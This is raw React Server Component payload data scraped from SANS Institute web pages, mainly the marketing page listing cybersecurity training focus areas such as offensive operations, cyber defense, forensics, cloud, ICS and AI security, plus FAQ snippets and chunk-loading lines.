4b:["$","$L47","6",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"600ms"},"summary":"Does SANS Offer Any Resources Or Hands-On Exercises Beyond The Courses? ","value":"6","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Yes, SANS offers a wide range of free resources to support continued learning beyond the classroom. These include live and on-demand webcasts hosted by expert instructors, as well as posters, cheat sheets, and other tools created by practicing cybersecurity leaders who bring real-world experience to their insights. These resources help you stay current with the latest threats, tools, and best practices. You can explore the full collection on the "}],["$","$1","1",{"children":["$","$L43",null,{"className":"web-app-rich-text__link","href":"/security-resources/","target":"_self","children":[[["$","$1","0",{"children":"SANS Community Resources page"}]],false]}]}],["$","$1","2",{"children":"."}]]}]}]]}]}]
4c:["$","$L47","7",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"700ms"},"summary":"Is SANS Cloud Security Training available through AWS Marketplace?","value":"7","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Yes. Select SANS OnDemand courses are available through AWS Marketplace, making it easy for organizations to purchase world-class cloud security training using their existing AWS account and consolidated billing. You can also build custom team training bundles tailored to your organizationâ€™s security needs"}]]}]}]]}]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/cybersecurity-focus-areas?_rsc=j6ia7
body_size: 7895
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
12:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
13:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"default"]
0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","cybersecurity-focus-areas","c"],[["slugs","cybersecurity-focus-areas","c"],{"children":["__PAGE__",{}]}],[["slugs","cybersecurity-focus-areas","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","7t3nW9GXVA1cq7u5nXZiav",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","7t3nW9GXVA1cq7u5nXZiam",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/cybersecurity-focus-areas","title":"Cybersecurity Focus Areas"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Cybersecurity Focus Areas"}],"",["$","p",null,{"className":"secondary-hero__text","children":"SANS offers comprehensive skill development across a full spectrum of focus areas, designed to empower individuals and ensure effective cybersecurity operations for all conceivable cybersecurity fields and career paths."}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L12",null,{"fill":true,"priority":true,"alt":"Thoughtful Woman Reading and Touching Chin","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte38714b41e834542/680759046758e0bd8d5b7b53/assets_secondary-hero_focus-areas_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L13",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Overview","tag":"#overview"},{"label":"Focus Areas","tag":"#focus-areas"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@14"}],["$","div","1",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@15"}]]]}]
14:["$@16","$@17","$@18"]
15:[]
16:["$","$L10","0",{"children":"$L19"}]
17:["$","$L10","1",{"children":"$L1a"}]
1b:I[10001,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
1c:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
1d:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
19:["$","section",null,{"id":"overview","className":"c-grid c-split-content split-content--is-small split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-7 grid__item--col-end-13 grid__item--col-end-tablet-12 grid__item--col-end-desktop-12 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Hone Your Cybersecurity Skill Development by Focus Area"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"style":{"direction":"ltr"},"children":[["$","$1","0",{"children":"SANS focus areas deliver a holistic training approach to make the world safer, combining elements of offensive testing, defensive architecture and monitoring, forensics and incident response, industrial control systems security, cloud security, and leadership competencies. "}],["$","$1","1",{"children":"Advancing your capabilities in these focus areas is our mission because it furthers your ability to protect us all."}],["$","$1","2",{"children":"\n\n"}],["$","$1","3",{"children":"Use the training and certifications we've developed to keep your skills in any or all of these areas razor sharp."}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-start-desktop-2 grid__item--col-end-13 grid__item--col-end-tablet-6 grid__item--col-end-desktop-6 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"Thriving Community","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaf95f3b9c47f6784/681b23821f64d17459eaf965/assets_split-content_thriving-community_1168x860.png","width":1168}]}]}]]}]
1a:["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-small split-content--has-bg-light-blue grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-start-desktop-2 grid__item--col-end-13 grid__item--col-end-tablet-6 grid__item--col-end-desktop-7 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Artificial Intelligence (AI) Security"}],null]}],["$","span",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__subtitle","children":"Focus Area"}],["$","span",null,{"className":"c-tag tag--yellow split-content__tag","children":[["$","$L1b",null,{"className":"tag__icon","name":"new"}],["$","span",null,{"className":"tag__text","children":"Featured"}]]}],["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS is helping shape the secure, AI-capable workforce the future demands. Our industry-defining training and role-specific resources help organizations advance AI education, strengthen talent pipelines, and secure innovation. Backed by global standards leadership and real-world expertise, we prepare professionals at every level to lead safely and confidently in the age of AI."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L1c","0",{"asElement":"$1d","className":"split-content__cta","href":"/mlp/artificial-intelligence","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Artificial Intelligence (AI) Security | Title: Learn More | Location: /mlp/artificial-intelligence "},"variant":"$undefined","children":"Learn More"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-8 grid__item--col-end-13 grid__item--col-end-tablet-13 grid__item--col-end-desktop-12 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"Abstract: Colorful Fiber Wires and Numbers","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt56fd1354b6130083/68dd516fda11093a0b469b4a/assets_split-content_AI-focus1_1168x860.png","width":1168}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
1e:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
18:["$","$L1e","2",{"readMoreLink":"$undefined","variant":"auto","headline":{"anchorTag":"focus-areas","title":"Cybersecurity Focus Areas","text":""},"children":[["$","div","0",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-offensive-operations","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L1b",null,{"name":"crosshair","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Offensive Operations, Pen Testing and Red Teaming Training"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Training in penetration testing, red teaming, purple teaming, and exploit development, provides the skills needed to simulate real-world attacks, evade defenses, and enhance security through adversary emulation and improving defense strategies. "}],["$","$L1c",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/offensive-operations","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Offensive Operations, Pen Testing and Red Teaming Training | Location: /cybersecurity-focus-areas/offensive-operations"},"onClick":"$undefined","children":"Learn more"}]]}],["$","div","1",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-cyber-defense","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L1b",null,{"name":"binoculars","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Cyber Defense Training"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Effective Cyber Defense enables organizations to anticipate, withstand, and recover from cyber-attacks through proactive monitoring, threat detection, and incident response. It combines security operations, automation, and resilient architecture to reduce risk and minimize attack impact."}],["$","$L1c",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/cyber-defense","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Cyber Defense Training | Location: /cybersecurity-focus-areas/cyber-defense"},"onClick":"$undefined","children":"Learn more"}]]}],["$","div","2",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-digital-forensics","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L1b",null,{"name":"fingerprint","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Digital Forensics and Incident Response Training"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Digital Forensics and Incident Response (DFIR) is essential to understand how intrusions occur, uncover malicious behavior, explain exactly â€œwhat happenedâ€, and restore integrity across digital environments."}],["$","$L1c",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/digital-forensics-incident-response","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Digital Forensics and Incident Response Training | Location: /cybersecurity-focus-areas/digital-forensics-incident-response"},"onClick":"$undefined","children":"Learn more"}]]}],"$L1f","$L20","$L21"]}]
1f:["$","div","3",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-leadership","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L1b",null,{"name":"ranking","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Cybersecurity Leadership Training"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Resilient cybersecurity leadership is critical for protecting digital assets, managing cyber risks, and aligning security with business goals. Informed leaders bridge the gap between technical teams and executives, drive security strategies, ensure regulatory compliance, manage effective incident response, and foster a security-first culture. "}],["$","$L1c",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/leadership","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Cybersecurity Leadership Training | Location: /cybersecurity-focus-areas/leadership"},"onClick":"$undefined","children":"Learn more"}]]}]
20:["$","div","4",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-cloud-security","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L1b",null,{"name":"cloud-security","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Cloud Security Training, Courses, and Resources"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Cloud security encompasses technologies, policies, and controls that protect data, applications, and infrastructure in cloud environments. Knowing how to safeguard sensitive information in cloud environments is crucial for preventing cyber threats, ensuring compliance, and maintaining business continuity."}],["$","$L1c",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/cloud-security","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Cloud Security Training, Courses, and Resources | Location: /cybersecurity-focus-areas/cloud-security"},"onClick":"$undefined","children":"Learn more"}]]}]
21:["$","div","5",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-industrial-control-systems-security","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L1b",null,{"name":"cpu","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Industrial Control Systems Security Training"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Industrial Control Systems (ICS) and Operational Technology (OT) are increasingly targeted by cyber threats, putting businesses, governments, and national infrastructure at risk. Specialized ICS/OT security training is vital to securing operations across all industries and defending the systems that make, move, and power the world."}],["$","$L1c",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/industrial-control-systems-security","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Industrial Control Systems Security Training | Location: /cybersecurity-focus-areas/industrial-control-systems-security"},"onClick":"$undefined","children":"Learn more"}]]}]
22:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Cybersecurity Focus Areas"}],["$","meta","1",{"name":"description","content":"Cybersecurity spans a wide range of disciplines â€” from cyber defense and blue team operations to digital forensics, cloud security, offensive operations, ICS, cybersecurity leadership, and now, artificial intelligence. Each focus area offers a unique path to mastering critical skills that protect and shape the digital world. Discover your path, build your expertise, and choose the SANS training that propels your career forward in the ever-evolving world of cybersecurity."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/cybersecurity-focus-areas"}],["$","meta","4",{"property":"og:title","content":"Cybersecurity Training Focus Areas | SANS Institute"}],["$","meta","5",{"property":"og:description","content":"Cybersecurity spans a wide range of disciplines â€” from cyber defense and blue team operations to digital forensics, cloud security, offensive operations, ICS, cybersecurity leadership, and now, artificial intelligence. Each focus area offers a unique path to mastering critical skills that protect and shape the digital world. Discover your path, build your expertise, and choose the SANS training that propels your career forward in the ever-evolving world of cybersecurity."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/cybersecurity-focus-areas"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Cybersecurity Training Focus Areas | SANS Institute"}],["$","meta","12",{"name":"twitter:description","content":"Cybersecurity spans a wide range of disciplines â€” from cyber defense and blue team operations to digital forensics, cloud security, offensive operations, ICS, cybersecurity leadership, and now, artificial intelligence. Each focus area offers a unique path to mastering critical skills that protect and shape the digital world. Discover your path, build your expertise, and choose the SANS training that propels your career forward in the ever-evolving world of cybersecurity."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L22","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/cyber-ranges?_rsc=j6ia7
body_size: 28011
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
12:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
13:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
14:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
15:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"default"]
